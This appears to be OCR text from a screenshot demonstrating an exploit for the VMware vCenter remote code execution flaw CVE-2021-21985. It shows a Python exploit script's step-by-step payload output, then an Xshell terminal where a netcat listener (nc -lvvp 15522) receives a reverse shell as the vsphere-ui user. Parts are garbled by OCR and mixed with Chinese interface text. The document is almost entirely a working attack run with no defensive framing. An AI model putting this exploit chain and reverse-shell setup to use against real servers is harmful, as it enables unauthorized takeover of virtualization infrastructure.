 PS C:\Users\o3rr0r\Desktop\Vcenter工具合集\CVE-2021-21985-main> python .\CVE-2021-21985_exp.py rm
i:// /Exploit
============================================================
vCenter RCE
Powered by r0cky Team ZionLab
============================================================
[*] Step 1 setTargetObject to null ...
[*] Step 2 setStaticMethod to payload ...
[*] Step 3 setTargetMethod to doLookup ...
[*] Step 4 setArguments with payload args ...
[*] Step 5 initial payload class and methods ...
[*] Step 6 trigger method invoke ...
[+] send payload success.
[END] VMWare vCenter RCE Done.
PS C: -2021-21985-main>
帮助(H)
新建会话 - root@localhost:~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 新建会话
2 新建会话
所有会话
新建会话
新建会话 (2)
名称 新建会话 ...
主机 ...
端口
协议
用户名
说明
ncat )
[root@localhost ~]#  nc -lvvp 15522
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::15522
Ncat: Listening on 0.0.0.0:15522
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
vsphere-ui [ /usr/lib/vmware-vsphere-ui/server ]$ whoami
whoami
vsphere-ui
vsphere-ui [ /usr/lib/vmware-vsphere-ui/server ]$
ssh://root@198.98.51.144:22
SSH2 xterm 99x25 25,51 2 会话 CAP NUM
激活 Windows
4060 词